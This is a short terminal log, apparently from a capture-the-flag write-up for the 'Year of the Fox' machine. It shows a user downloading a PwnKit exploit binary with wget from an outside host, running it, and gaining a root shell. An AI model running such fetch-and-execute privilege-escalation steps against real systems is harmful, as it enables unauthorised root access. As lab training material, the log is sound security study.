 fox@year-of-the-fox:~$ wget 10.17.47.158/PwnKit
--2022-07-12 22:00:58--  http://10.17.47.158/PwnKit
Connecting to 10.17.47.158:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit 100%[=====================================================================================================>] 17.62K 100KB/s in 0.2s
2022-07-12 22:00:59 (100 KB/s) - 'PwnKit' saved [18040/18040]
fox@year-of-the-fox:~$ chmod +x PwnKit
fox@year-of-the-fox:~$ ./PwnKit
root@year-of-the-fox:/home/fox# cd /root